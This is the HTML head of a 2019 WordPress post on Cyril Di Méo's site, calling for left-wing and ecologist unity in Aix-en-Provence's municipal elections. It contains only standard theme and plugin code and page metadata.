

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/
body_size: 20392
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises. &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises. Flux des commentaires" href="https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/posts/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/" />
<link rel='shortlink' href='https://cyrildimeo.fr/?p=2287' />
<link rel="alternate" type="application/json+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2019%2F06%2Fappel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2%2F&#038;format=xml" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '2287';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Appel+au+rassemblement+de+la+gauche+et+des+%C3%A9cologistes+pour+les+municipales+aixoises.';
	window._wp_rp_post_tags = ['municipales+2020', 'elections', 'actualit%C3%A9s', 'devon', 'pollut', 'tou', 'parc', 'en', 'dune', 'social', 'nou', 'tre', 'la', 'san', 'justic', 'de', 'vill', 'le'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/cyrildimeo.fr\/2019\/06\/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2\/","publisher":{"@type":"Organization","name":"Cyril Di M\u00e9o","logo":{"@type":"ImageObject","url":"https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/07\/cropped-favicon31-32x32.png","height":32,"width":32}},"headline":"Appel au rassemblement de la gauche et des \u00e9cologistes pour les municipales aixoises.","datePublished":"2019-06-04T13:21:20+00:00","dateModified":"2019-06-05T13:25:29+00:00","description":"Notre ville souffre, depuis trop longtemps, d\u2019importantes in\u00e9galit\u00e9s sociales, de nuisances environnementales, d\u2019une absence de d\u00e9mocratie. Nous, forces de gauche, \u00e9cologistes et citoyen\u00b7nes rassembl\u00e9\u00b7es, vous appelons \u00e0 construire ensemble un projet social, \u00e9cologique et d\u00e9mocratique. Pour une transition \u00e9cologique Parce que l\u2019urgence climatique est l\u00e0, parce que nous devons \u00e0 nos enfants une ville respirable ...","author":{"@type":"Person","name":"cdm"},"image":["https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2019\/06\/aix-en-partage-4-768x768.png","https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2019\/06\/aix-en-partage-logo.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Appel au rassemblement de la gauche et des écologistes pour les municipales aixoises." />
<meta property="og:url" content="https://cyrildimeo.fr/2019/06/appel-au-rassemblement-de-la-gauche-et-des-ecologistes-pour-les-municipales-aixoises-2/" />
<meta property="og:site_name" content="Cyril Di Méo" />
<meta property="og:description" content="Notre ville souffre, depuis trop longtemps, d’importantes inégalités sociales, de nuisances environnementales, d’une absence de démocratie. Nous, forces de gauche, écologistes et citoyen·nes rassemblé·es, vous appelons à construire ensemble un projet social, écologique et démocratique. Pour une transition écologique Parce que l’urgence climatique est là, parce que nous devons à nos enfants une ville respirable ..." />
<meta property="og:updated_time" content="2019-06-05T13:25:29+00:00" />
<meta property="article:modified_time" content="2019-06-05T13:25:29+00:00" />
<meta property="article:published_time" content="2019-06-04T13:21:20+00:00" />
<meta property="og:image" content="https://cyrildimeo.fr/wp-content/uploads/2019/06/aix-en-partage-logo.jpg" />
<meta property="og:image:width" content="959" />
<meta property="og:image:height" content="221" />
